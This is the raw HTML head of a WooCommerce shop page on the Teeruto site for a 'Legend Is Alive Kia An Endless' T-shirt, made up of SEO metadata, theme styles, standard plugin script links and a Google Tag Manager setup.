

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/
body_size: 48764
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Legend Is Alive Kia An Endless T-shirt The Hanes Tagless - Teeruto</title>
	<meta name="description" content="Legend Is Alive Kia An Endless T-shirt The Hanes Tagless . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Legend Is Alive Kia An Endless T-shirt The Hanes Tagless - Teeruto" />
	<meta property="og:description" content="Legend Is Alive Kia An Endless T-shirt The Hanes Tagless . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-10-13T09:47:46+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg" />
	<meta property="og:image:width" content="713" />
	<meta property="og:image:height" content="850" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/","url":"https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/","name":"Legend Is Alive Kia An Endless T-shirt The Hanes Tagless - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/#primaryimage"},"image":{"@id":"https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg","datePublished":"2023-10-13T09:47:20+00:00","dateModified":"2023-10-13T09:47:46+00:00","description":"Legend Is Alive Kia An Endless T-shirt The Hanes Tagless . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg","width":713,"height":850},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Legend Is Alive Kia An Endless T-shirt The Hanes Tagless"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Legend Is Alive Kia An Endless T-shirt The Hanes Tagless Comments Feed" href="https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Flegend-is-alive-kia-an-endless-tshirt-the-hanes-tagless%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Flegend-is-alive-kia-an-endless-tshirt-the-hanes-tagless%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/3569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=3569' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.197.213","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
